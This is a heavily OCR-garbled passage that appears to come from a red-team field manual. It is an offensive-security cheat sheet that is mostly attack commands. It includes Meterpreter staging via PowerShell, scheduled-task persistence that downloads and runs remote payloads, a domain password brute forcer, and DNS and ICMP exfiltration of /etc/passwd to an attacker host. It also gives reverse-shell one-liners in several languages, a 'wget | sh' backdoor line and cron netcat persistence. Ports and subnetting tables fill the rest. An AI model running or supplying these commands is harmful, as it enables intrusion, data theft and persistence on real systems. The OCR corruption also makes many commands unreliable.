POWERSHELL
TO
LAUNCH METERPRETER (2ND METHOD)
ON
BT
ATTACK BOX
1.
rnsfpajload
windows/rneterpreter/reverse
tcp
R I
rnsfencode
-t
psh
-a
x86
ON
WINDOWS ATTACK
BOX
1.
c:\
powershell
2.
PS
c:\
$crnd
' PASTE
THE
CONTENTS OF
THE
PSH
SCRIPT
HERE
3.
PS
c:\
$u
[Sjstern.Text.Encoding]:
:Unicode.GetBytes($crnd)
4.
PS
c:
\
$e
[Convert]
::ToBase64String($u)
5.
PS
c:\
$e
6.
Copf
contents
of
$e
START
LISTENER
ON
ATTACK BOX
1.
./rnsfconsole
2.
use
exploit/multi/handler
3.
set
pajload
windows/rneterpreter/reverse
tcp
4.
set
LHOST
1.1.1.1
5.
set
LPORT
8080
6.
exploit
-j
ON
TARGET SHELL ( 1 :
DOWNLOAD
SHELLCODE, 2 : EXECUTE)
'
1.
c:
\
powershell
-noprofile
-noninteracti
ve
-command
" &
Sjstern.Net.WebClient;$client.DownloadFile('http://1.1.1.1/shell.txt
',
'c:\windows\ternp\
shell.txt')
)"
2.
c:
\
powershell
-noprofile
-noninteracti
ve
-noexi
t
-command
11
&
'c:\windows\ternp\
shell.txt';powershell
-noprofile-
noninteractive
-noexit
-encodedCornmand
$cmd}
11
PROFIT
25

WINDOWS
REGISTRY
OS
INFORMATION
HKLM\Software\Microsoft\Windows
NT\CurrentVersion
PRODUCT
NAME
HKLM\Software\Microsoft\Windows
NT\CurrentVersion
/v
ProductNarne
DATE
OF
INSTALL
HKLM\Software\Microsoft\Windows
NT\CurrentVersion
/v
InstallDate
REGISTERED
OWNER
HKLM\Software\Microsoft\Windows
NT\CurrentVersion
/v
RegisteredOwner
SYSTEM
ROOT
NT\CurrentVersion
/v
SjstemRoot
TIME
ZONE
(OFFSET
IN
MINUTES
FROM
UTC)
HKLM\Sjstem\CurrentControlSet\Control\TimeZoneinformation
/v
ActiveTirneBias
MAPPED
NETWORK
DRIVES
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Map
Network
Drive
MRU
MoUNTED
DEVICES
HKLM\Sjstern\MountedDevices
USB
DEVICES
HKLM\Sjstern\CurrentControlSet\Enurn\USBStor
TURN
ON
IP
FORWARDING
-
IPEnableRouter
= 1
PASSWORD KEYS :
LSA
SECRETS
CAN
CONTAIN
VPN
1 AUTOLOGON 1 OTHER
PASSWORDS
HKEY
LOCAL
MACHINE\Securitj\Policy\Secrets
\t1icroso
ft
\Windows
NT\CurrentVersion
\Winlogon
\autoadminlogon
AUDIT
POLICY
HKLM\Security\Policj\?olAdTev
26

KERNEL/USER SERVICES
HKLM\Software\Microsoft\Windows
NT\CurrentControlSet\Services
INSTALLED
SOFTWARE
ON
MACHINE
HKLt1\Software
INSTALLED
SOFTWARE
FOR
USER
HKCU\Software
RECENT
DOCUMENTS
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs
RECENT USER LOCATIONS
dtmu
&
\Opensavetmu
TYPED
URLs
HKCU\Software\Microsoft\Internet
Explorer\TjpedURLs
MRU
LISTS
HKCU\
Software
\:ci
erose
ft
\Windows\
Cur
rentVer
s
ion\
Explorer
\Runt1RU
LAST REGISTRY
KEY
ACCESSED
HKCU\Software\l1icrosoft\Windows\CurrentVersion\Applets\RegEdit
/v
LastKeJ
STARTUP LOCATIONS
HKLl1\Soft'..;are
\t1icroso:t
\1
/'Jindows
\CurrentVers
on
\Run
&
\Runonce
HKLM\SOFTWARE\Microsoft\Windows\CurrentVers
on\Policies\Explorer\Run
HKCU\Software\Microsoft\Windows\CurrentVers
on\Run
&
\Runonce
HKCU\Software\Microsoft\Windows
NT\CurrentVersion\Windows\Load
&
\Run
2-

ENUMERATING
WINDOWS
DOMAIN
WITH
DSQUERY
LIST
USERS
ON
DOMAIN
WITH
NO
LIMIT
ON
RESULTS
dsquery
user
-limit
0
LIST
GROUPS
FOR
DOMAIN=VICTIM.COM
dsquery
group
''cn=users,
dc=victim,
dc=com''
LIST
DOMAIN
ADMIN
ACCOUNTS
dsquerj
group
-name
"domain
admins
11
i.
dsget
group
-members
-expand
LIST
ALL
GROUPS
FOR
A USER
dsquery
user
-name
bob
1 I
dsget
user
-memberof
-expand
GET A
USER'S
LOGIN
ID
dsquerj
user
-name
i
dsget
user
-samid
LIST
ACCOUNTS
INACTIVE
FOR
2
WEEKS
dsquery
user
-inactive
2
ADD
DOMAIN
USER
dsadd
user
''CN=Bob,CN=Users,DC=victim,DC=corn''
-samid
bob
-pwd
bobpass-
displaj
"Bob
11
-pwdneverexpires
jes
-rnemberof
"CI';=Domain
Admins,CN=Users,DC=victim,DC=com
DELETE USER
dsrm
-subtree
-noprornpt
''CN=Bob,CN=Users,DC=victim,DC=com''
LIST
ALL
OPERATING
SYSTEMS
ON
DOMAIN
dsquerJ
A
''DC=victim,DC=com''
-scope
subtree
-attr
''en''
''operatingSjstemServicePack''
-filter
11
(&
(objectclass=computer)
(objectcategorJ=computer)
(operatingSjstem=Windows}
I
I"
LIST
ALL
SITE
NAMES
dsquerJ
site
-o
rdn
LIST
ALL
SUBNETS WITHIN A
SITE
dsquery
subnet
-site
sitename
-o
rdn
LIST
ALL
SERVERS WITHIN A
SITE
dsquerJ
server
-site
sitename
-o
rdn
28

FXND
SERVERS
XN
THE
DOMAIN
dsquery
'
domainroot
-filter
"
(&
) ) "
-limit
0
DOMAIN
CONTROLLERS
PER
SXTE
dsquery
J
''CN=Sites,CN=Configuration,DC=forestRootDomain''
-filter
29

WINDOWS
SCRIPTING
)
If
scripting
in
batch
file,
variables
must
be
preceeded
with
%%,
i.e.
%%i
NESTED
FOR
LOOP
PING
SWEEP
for
/L
%i
in
(10,1,254)
do@
(for
/L
%x
in
(10,1,254)
do@
ping
-n
1
-w
100
10.10.%i.%x
2
nul
1
find
"Reply"
&&
echo
10.10.%i.%x
live.txt)
LOOP
THROUGH
FILE
for
/F
%i
in
I
file
I
do
command
DOMAIN
BRUTE
FORCER
for
/F
%n
in
(names.txt)
do
for
/F
%pin
(pawds.txt)
do
net
use
\\DC01\IPC$
/user:
domain
\%n
%p
1
NUL
2
&1
&&
echo
%n:%p
&&
net
use
/delete
\\DCOl\IPC$
NUL
ACCOUNT LOCKOUT
(LOCKOUT.
BAT)
@echo
Test
run:
for
/f
%%U
in
(list.txt)
do
@for
/1
%%C
in
(1,1,5)
do
@echo
net
use
\\WIN-
1234\c$
/USER:%%U
wrongpass
DHCP
EXHAUSTION
for
/L
%i
1.1.1.%i
in
(2,1,254)
do
(netsh
interface
ip
set
address
local
static
netrnask
gw
%1
ping
12-
.0.0.1
-n
l
-w
10000
nul
%1)
DNS
REVERSE
LOOKUP
for
/L
%i
in
(100,
1,
105)
dns.txt
&&
echo
Server:
do
@
nslookup
l.l.l.%i
I
findstr
/i
/c:''Name''
1.1.1.%i
dns.txt
SEARCH
FOR
FILES
BEGINNING
WITH THE
WORD
11
PASS
11
AND
THEN
PRINT
IF
IT
1 S A
DIRECTORY,
FILE
DATE/TIME,
RELATIVE
PATH,
ACTUAL PATH
AND
SIZE
(@VARIABLES
ARE
OPTIONAL)
forfi1es
/P
c:\ternp
/s
/rn
pass'
-c
"crnd
/c
echo
@isdir
@fdate
@ftirne
@relpath
@path
@fsize"
SIMULATE
MALICIOUS
DOMAIN CALLOUTS
(USEFUL
FOR
AV/IDS
TESTING)
Run
packet
capture
on
attack
domain
to
receive
callout
domains.txt
should
contain
known
malicious
domains
for
/L
%i
in
(0,1,100)
do
(for
/F
%n
in
(domains.txt)
do
nslookup
%n
attack
domain
NUL
2
&1
&
ping
-n
5
12-.0.0.1
NUL
2
&1
IE
WEB
LOOPER
(TRAFFIC
GENERATOR)
for
/L
%C
in
(1,1,5000)
do
@for
%U
in
(www.Jahoo.com
www.pastebin.com
www.pajpal.com
www.craigslist.org
www.google.com)
do
start
/b
iexplore
%U
&
ping
-n
6
localhost
&
taskkill
/F
/IM
iexplore.exe
38

tlai/)'
rnrt
Y"
-7
-
_,
GET
PERMISSIONS
ON
SERVICE
EXECUTABLES
for
/f
''tokens=2
delims='='''
%a
in
('wmic
service
list
full
lfind
/i
''pathname''
I
find
/i
/v
do
@echo
%a
c:\windows\temp\3afd4ga.tmp
for
/f
eol
= ''
delims
= ''
%a
in
(c:\windows\temp\3afd4ga.tmp)
do
cmd.exe
/c
icacls
''%a''
ROLLING
REBOOT (REPLACE
/R
WITH
/S
FOR A SHUTDOWN) :
for
/L
%i
in
(2,1,254)
do
shutdown
/r
/m
\\l.l.l.%i
/f
/t
0
/c
"Reboot
message''
SHELL
ESCALATION
USING
VBS
(NEED
ELEVATED
CREDENTIALS)
#
Create
.vbs
script
with
the
following
Set
shell
'
wscript.createobject(''wscript.shell'')
Shell.run
''runas
/user:
user
'' &
''''''''
&
C:\Windows\SJstem32\WindowsPowershell\vl.O\powershell.exe
-WindowStJle
hidden
-NoLogo
-ep
bjpass
-nop
-c
\''
&
''''''''
&
''IEX
((New-
Object
Net.WEbClieil':).down:oadstring('
url
'))\"
&
""""
&
""""
wscript.sleep
(100)
shell.Sendkejs
''
password
'' &
''{ENTER}''
31

TASK
SCHEDULER
'
Scheduled
tasks
binary
paths
CANNOT
contain
spaces
because
everjthing
after
the
first
space
in
the
path
is
considered
to
be
a
command-line
argument.
Enclose
the
/TR
path
parameter
between
backslash
(\)
AND
quotation
marks
("):
...
/TR
"\"C:\Program
Files\file.exe\"
-x
argl"
TASK
SCHEDULER
(ST=START
TIME,
SD=START
DATE,
ED=END
DATE)
*MUST BE ADMIN
SCHTASKS /CREATE
/TN
Task
Name
/SC
HOURLY
/ST
MM/DD/YYYY
/ED
l1M/DD/YYYY
/tr
"C:\mj.exe"
/RU
password
TASK
SCHEDULER PERSISTENCE
[10]
'For
64
bit
use:
HH:MM
/F
/RL
HIGHEST
/SD
DOl1AIN\
user
/RP
"C:\Windows\sjswow64\WindowsPowerShell\vl.O\powershell.exe"
#
(x86)
on
User
Login
SCHTASKS /CREATE
/TN
Task
Name
/TR
"C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe
-WindowStyle
hidden
-NoLogo
-Noninteractive
-ep
bypass
-nap
-c
'IEX
((new-object
net.webclient)
.downloadstring(
''http://
ip
:
port
I
payload'''))'"
/SC
onlogon
/RU
System
#
(x86)
on
System
Start
SCHTASKS /CREATE
/TN
Task
Name
/TR
"C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe
-WindowStjle
hidden
-NoLogo
-Noninteractive
-ep
bypass
-nap
-c
'IEX
((new-object
net.webclient)
.downloadstring(''http://
ip
:
port
I
payload'''))'"
/SC
onstart
/RU
System
#
(x86)
on
User
Idle
(30
Minutes)
SCHTASKS /CREATE
/TN
Task
Name
/TR
"C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe
-WindowStyle
hidden
-NoLogo
-Noninteractive
-ep
bjpass
-nop
-c
'IEX
((new-object
net.webclient)
.downloadstring(''http://
ip
:
port
I
payload'''))'"
/SC
onidle
/i
30
32



COMMON
PORTS
21
FTP
520
RIP
22
SSH
546r
DHCPv6
23
Tel
net
58-
St1TP
25
St1TP
902
Vt1Ware
49
TACACS
1080
Socks
Proxy
53
DNS
1194
VPN
6-;s
DHCP
(UDP)
1433/4
t1S-SQL
69
TFTP (UDP)
1521
Oracle
80
HTTP
1629
DarneWare
88
Kerberos
204
9 NFS
110
POP3
3128
Squid
Proxy
111
RPC
3306
t1ySQL
123
NTP (UDP)
3389
RDP
135
Windows
RPC
5060
SIP
13-
NetBIOS
5222
Jabber
138
NetBIOS
5432
Postgres
139
Sl1B
5666
Nagios
143
Il1AP
5900
VNC
161
SNHP
(UDP)
6000
X11
1-9
BGP
6129
DameWare
201
AppleTalk
666-
IRC
389
LDAP
9001
Tor
443
HTTPS
9001
HSQL
445
SHE
9090/1
Open
fire
500
ISAKt1P (UDP)
9100
Jet
Direct
514
Sjslog
TTL
FINGERPRINTING
Windows
:
128
Linux
: 64
Network
:
255
Solar
is
:
255
35

IPv4
CLASSFUL
IP
RANGES
A
0.0.0.0
-
12".255.255.255
B
128.0.0.0
-
191.255.255.255
c
192.0.0.0
-
223.255.255.255
D
224.0.0.0-
239.255.255.255
E
240.0.0.0
-
255.255.255.255
RESERVED RANGES
10.0.0.0
12?.0.0.0
172.16.0.0
192.168.0.0
-
10.255.255.255
-
12'.255.255.255
-
1-2.31.255.255
-
192.168.255.255
SUBNETTING
/31
255.255.255.254
1
Host
/30
255.255.255.252
2
Hosts
/29
255.255.255.248
6
Hosts
/28
255.255.255.240
14
Hosts
/2"
255.255.255.224
30
Hosts
/26
255.255.255.192
62
Hosts
/25
255.255.255.128
126
Hosts
/24
255.255.255.0
254
Hosts
/23
255.255.254.0
510
Hosts
/22
255.255.252.0
1022
Hosts
/21
255.255.248.0
2046
Hosts
/20

255.255.240.0
4094
Hosts
/19
255.255.224.0
8190
Hosts
/18
255.255.192.0
16382
Hosts
/17
255.255.128.0
32?66
Hosts
/16
255.255.0.0
65534
Hosts
/15
255.254.0.0
1310"0
Hosts
/14
255.252.0.0
262142
Hosts
/13
255.248.0.0
524286
Hosts
/12
255.240.0.0
1048574
Hosts
/11
255.224.0.0
209-150
Hosts
/10
255.192.0.0
4194302
Hosts
/9
255.128.0.0
8388606
Hosts
/8
255.0.0.0
16"'"214
Hosts
CALCULATING SUBNET
RANGE
Given:
1.1.1.101/28
/28
=
255.255.255.240
netmask
256
-
240
=
16
=
subnet
ranges
of
16,
i.e.
1.1.1.0
1.1.1.16
1.1.1.32
...
Range
where
given
IP
falls:
1.1.1.96
-
1.1.1.111
36

BROADCAST ADDRESSES
ff02::1-
link-local
nodes
ff05::1-
site-local
nodes
ff01::2-
node-local
routers
ff02::2-
link-local
routers
ff05::2-
site-local
routers
INTERFACE ADDRESSES
fe80::
-link-local
2001::
-
routable
::a.b.c.d-
IPv4
compatible
IPv6
::ffff:a.b.c.d-
IPv4
mapped
IPv6
THC
IPv6
TOOLKIT
Remote
Network
DoS:
rsumrf6
eth#
remote
ipv6
IPv6
SOCAT TUNNEL
IPv6
THROUGH
IPv4
TOOLS
socat
TCP-LISTEN:8080,reuseaddr,fork
TCP6:
[2001:
:]
:80
./nikto.pl
-host
12-.0.0.1
-port
8080
r

CISCO
COMMANDS
#configure
terminal
(config)#interface
fa0/0
(config-if)#ip
addr
1.1.1.1
255.255.255.0
(config)#line
VtJ
0 4
(config-line)#login
(config-line)#password
password
#show
session
#show
version
#dir
file
SJStems
#dir
all-filesjstems
#dir
/all
#show
running-config
#show
startup-config
#show
ip
interface
brief
#show
interface
eO
#show
ip
route
#show
access-lists
#terminal
length
0
#copj
running-config
startup-config
#cop]
running-config
tftp
CISCO
IOS
11.2-12.2
VULNERABILITY
http://
ip
/level/
16-99
/exec/show/config
SNMP
MUST START
TFTP
SERVER
1ST
Configure
interface
Configure
FastEthernet
0/0
Add
IP
to
fa0/0
Configure
vtj
line
1.
Set
telnet
password
2.
Set
telnet
password
Open
sessions
IOS
version
Available
files
File
information
Deleted
files
Config
loaded
in
mem
Config
loaded
at
boot
Interfaces
Detailed
interface
info
Rot:tes
Access
lists
No
limit
on
output
Replace
run
w/
start
config
CopJ
run
config
to
TFTP
Svr
./snmpblow.pl
-s
srcip
-d
rtr
ip
-t
attackerip
-f
out.txt
snmpstrings.txt
WINDOWS RUNNING
SERVICES:
snrnpwalk
-c
public
-v1
ip
1
lgrep
hrSWRJnName
!cut
-d"
"
-f4
WINDOWS OPEN
TCP
PORTS :
smpwalk
lgrep
tcpConnState
!cut
-d"
"
-f6
!sort
-u
WINDOWS
INSTALLED
SOFTWARE:
smpwalk
!grep
hrSWinstalledName
WINDOWS
USERS:
snmpwalk
ip
1.3
lgrep
--.1.2.25
-f4
38

'
•
PACKET
CAPTURING
CAPTURE
TCP
TRAFFIC
ON
PORT
22-23
tcpdurnp
-nvvX
-sO
-i
ethO
tcp
portrange
22-23
CAPTURE
TRAFFIC
TO
SPECIFIC
IP
EXCLUDING
SPECIFIC
SUBNET
tcpdurnp
-I
ethO
-tttt
dst
ip
and
not
net
1.1.1.0/24
CAPTURE
TRAFFIC
B/W
LOCAL-192
.1
tcpdurnp
net
192.1.1
CAPTURE
TRAFFIC
FOR
<SEC>
SECONDS
durnpcap
-I
ethO
-a
duration:
sec
-w
file
file.pcap
REPLAY PCAP
file2cable
-i
ethO
-f
file.pcap
REPLAY PACKETS
(rozz
1
DoS)
tcpreplaj
--topspeed
--loop=O
--intf=ethO
.pcap_file_to
replaj
rnbps=l0110011000
DNS
DNSRECON
Reverse
lookup
for
IP
range:
./dnsrecon.rb
-t
rvs
-i
192.1.1.1,192.1.1.20
Retrieve
standard
DNS
records:
./dnsrecon.rb
-t
std
-d
dornain.corn
Enumerate
subdornains:
./dnsrecon.rb
-t
brt
-d
dornain.corn
-w
hosts.txt
DNS
zone
transfer:
./dnsrecon
-d
dornain.corn
-t
axfr
NMAP
REvERSE
DNS
LOOKUP
AND
OUTPUT PARSER
nrnap
-R
-sL
-Pn
-dns-servers
dns
svr
ip
range
I
awk
'{if(
($1"
"$2"
"$3)=="Nrnap
scan
report")print$5"
"$6}'
I
sed
's/(//g'
I
sed
's/)//g'
dns.txt
39

VPN
WRITE
PSK
TO
FILE
ike-scan
-M
-A
vpn
ip
-P
file
DoS
VPN
SERVER
ike-scan
-A
-t
1
--sourceip=
spoof
ip
dst
ip
FIKED
-
FAKE
VPN
SERVER
Must
know
the
VPN
group
name
pre-shared
ke;
1.
Ettercap
filter
to
drop
IPSEC
traffic
IUDP
port
5001
iflip.proto
==
UDP
&&
udp.scc
==
5001
I
kill
I
I;
drop
I
I;
msg
("-'
' ' '
'UDP
packet
dropped
1 > ' ' -
1
")
;
2.
Compile
filter
etterfilter
udpdrop.filter
-o
udpdrop.ef
3.
Start
Ettercap
and
drop
all
IPSEC
#ettercap
-T
-g
-M
arp
-F
udpdrop.ef
II
II
4.
Enable
IP
Forward
echo
"1"
lprocls;slnetlipv4lip_forward
5.
Configure
IPtables
to
port
forward
to
Fiked
server
iptables
-t
nat
-A
PREROUTING
-p
udp
-I
ethO
-d
VPN
Server
IP
-j
DNAT
--
to
Attacking
Host
IP
ipcables
-P
FORWARD
6.
Start
Fiked
to
impersonate
the
VPN
Server
fiked
- g
vpn
gatewa;
ip
-k
VPN
Group
Name:Group
Pre-Shared
Ke;
Stop
Ettercap
8.
Restart
Ettercap
without
the
filter
ettercap
-T
-M
arp
II II
PUTTY
REG
KEY
TO
HAVE
PuTTY
LOG
EVERYTHING (INCLUDING CONVERSATIONS)
"LogFileName"="%TEMP%\putt;.dat"
"LogT;pe"=dword:00000002"
40



FILE
TRANSFER
FTP
THROUGH
NON-INTERACTIVE
SHELL
echo
open
ip
21
ftp.txt
echo
user
ftp.txt
echo
pass
ftp.txt
echo
bin
ftp.txt
echo
GET
file
=tp.txt
echo
bfe
ftp.txt
ftp
-s:ftp.txt
DNS TRANSFER
ON
LINUX
On
victim:
1.
Hex
the
file
to
be
transferred
xxd
-p
secret
fi:e.hex
2.
Read
in
each
line
and
do
a
lookup
forb
in
'cat
fole.hex
';
do
dig
$b.shell.evilexample.com;
done
On
attacker:
1.
Capture
DNS
exfil
packets
tcdpump
-w
/tmp/dns
-sO
port
53
and
host
sjstem.example.com
2.
Cut
the
exfil!ed
hex
from
DNS
packet
tcpdump
-r
dnsdemo
-n
I
grep
shell.evilexample.com
I
cut
-f9
-d'
cut
-fl
-d'.'
I
uniq
received.
txt
3.
Reverse
the
hex
encoding
xxd
-r
-p
kefS.pgp
EXFIL
COMMAND
OUTPUT
ON
A
LINUX
MACHINE OVER ICMP
On
victim
(never
l
liner)
:
stringz-·cat
/etc/passwd
I
od
-tx1
I
cut
-c8-
I
tr
-d
" " I
tr
-d
"\n"'
counter-0;
while
(($counter
-
${#stringZ})}
;do
ping
-s
16
-c
l
-p
${stringZ:$counter:16}
192.168.10.10
&&
counter=$(
;done
On
attacker
(capture
to
data.dmp
and
parse}:
tcpdump
-ntvvSxs
0
'icmp[C:-a•
data.dmp
grep
Ox0020
data.dmp
I
cut
-c21-
I
tr
-d
" " I
tr
-d
"\n"
I
xxd
-r
-p
C:\
telnet
x.x.x.x
25
HELO
x.x.x.
l1AIL FROl1:
me@jou.com
RCPT TO:
fOU@;ou.com
DATA
Thank
You.
quit
OPEN MAIL RELAY
43

REVERSE
SHELLS
[11 [31 [41
NETCAT (*
START
LISTENER
ON
ATTACK
BOX
TO
CATCH
SHELL)
nc
10.0.0.1
1234
-e
/bin/sh
nc
10.0.0.1
1234
-e
cmd.exe
Linux
reverse
shell
Windows
reverse
shell
NETCAT
(SOME
VERSIONS
DON'T
SUPPORT
-E
OPTION)
nc
-e
/bin/sh
10.0.0.1
1234
NETCAT
WORK-AROUND
WHEN
-E
OPTION
NOT
POSSIBLE
rm
/tmp/f;mkfifo
/tmp/f;cat
/tmp/fl/bin/sh
-i
2
&line
l0.0.0.1
1234
/tmp/f
PERL
perl
-e
'use
Socket;
socket(S,PF
INET,
SOCK
STREAt1,
getprotobjname("tcp")
I;
if(connect(S,sockaddr
in($p,inet-aton($i)
I
iT!
open(STDIN,"
&S")
;open(STDOUT,"
&S");
&8"17
exec("/bin/sh-
i"
I;
l;'
PERL
WITHOUT
/BIN/SH
perl
-t1IO
-e
IO:
:Socket:
:INET(PeerAddr,"attackerip:4444")
;STDIN-
fdopen($c,r)
;$--
fdopen($c,w)
;sjsteffi$
while
·'
PERL
FOR
WINDOWS
perl
-MIO
-e
'$c=new
IO:
:Socket:
:INET(PeerAddr,''attackerip:4444'')
;STDIN-
fdopen($c,r)
;$--
fdopen($c,w)
;system$
while
·'
PYTHON
python
-c
'import
socket,
subprocess,
os;
s=socket.
socket
(socket
..
;;F _
INET,
socket.SOCK_STREAL1);
s.connect(
("10.0.0.1",1234));
os.dup2
(s.fileno()
,0);
os.dup2(s.fileno(l,1);
os.dup2(s.file:oo(),2);
1"/bin/sh","-i"]
I;'
BASH
bash
-i
&
/dev/tcp/10.0.0.1/8080
0
&1
JAVA
r
Runtime.getRuntime()
p
r.exec(
1"/bin/bash","-c","exec
5
/dev/tcp/10.0.0.1/2CJ2;cat
&5
1
while
read
line;
do
\$:ine
2
&5
&5;
done"]
as
String[])
p.waitFor()
PHP
php
-r
1234)
;exec("/bin/sh
-i
&3 &3
2
&3");'
44

RUBY
ruby
-rsocket
-e'f=TCPSocket.open("10.0.0.1",1234)
.to
i;
exec
sprintf("/bin/sh
-i
&%d
&%d
2
&%d",f,f,f)'
RUBY WITHOUT
/BIN/
SB
by
-rsocket
-e
'exit
if
fork;c=TCPSocket.new("attackerip","4444");while(crnd=c.gets);IO.popen(cmd,
11
r
"I
{
liolc.print
io.read}end'
RUBY FOR WINDOWS
ruby
-rsocket
-e
'c=TCPSocket.new("attacY..erip","4444");while(crnd=c.gets);IO.popen{cmd,"r
11
)
{I
iolc.print
io.read}end'
TELNET
rm
-f
/tmp/p;
mknod
/tmp/p
p
&&
telnet
attacl:erip
4444
0/tmp/p
--OR--
telnet
attacl:erip
4444
I
/bin/bash
I
telnet
attackerip
4445
X
TERM
xterm
-displaj
10.0.0.1:1
o
Start
Listener:
Xnest
:1
o
Add
permission
to
connect:
xhost
+victimiP
Mise
wget
hhtp://
server
/backdoor.sh
-0-
I
sh
Downloads
and
runs
backdoor.sh
45

PERSISTENCE
FOR
LINUX
PERSISTENCE
(ON ATTACK BOX)
crontab
-e
:
set
for
every
10
min
0-59/10
' ' ' '
nc
ip
7""
-e
/bin/bash
WINDOWS TASK SCHEDULER
